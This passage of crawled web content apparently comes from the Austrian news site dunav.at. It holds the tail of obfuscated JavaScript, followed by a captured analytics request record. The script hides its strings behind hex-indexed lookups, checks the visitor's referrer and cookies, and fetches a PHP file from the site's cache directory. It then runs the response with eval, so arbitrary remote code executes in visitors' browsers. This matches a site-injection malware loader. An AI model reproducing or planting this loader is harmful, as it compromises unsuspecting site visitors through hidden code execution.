                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1906965698&t=pageview&_s=1&dl=https%3A%2F%2Fdunav.at%2Fde%2Fnews%2Fpage%2F2%2F&ul=en-us%40posix&dt=News%20%7C%20Dunav.at%20-%20Part%202&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1640972964&gjid=127701296&cid=1455822413.1768996753&tid=UA-83076923-12&_gid=1187913413.1768996753&_r=1&_slc=1&gtm=45He61g1n81M5THQZ6v78597698za200zd78597698&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938469~117041588&z=1719790964
body_size: -448
content:
2,cG-74X5MEGGH1